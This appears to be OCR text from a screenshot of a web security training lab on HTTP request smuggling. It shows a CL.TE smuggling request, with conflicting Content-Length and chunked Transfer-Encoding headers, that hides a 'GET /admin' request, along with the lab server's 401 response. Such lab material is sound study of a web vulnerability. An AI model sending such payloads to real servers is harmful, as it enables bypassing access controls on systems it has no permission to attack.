 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 37 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session=JCScrCLBZautQzPqKjaPEHW78JD9A35n ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 2676
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
12 <link href=/resources/css/labs.css rel=stylesheet >
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls,
CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js ">
</script>
17 <div id="academyLabHeader ">
18 <section class='academyLabBanner '>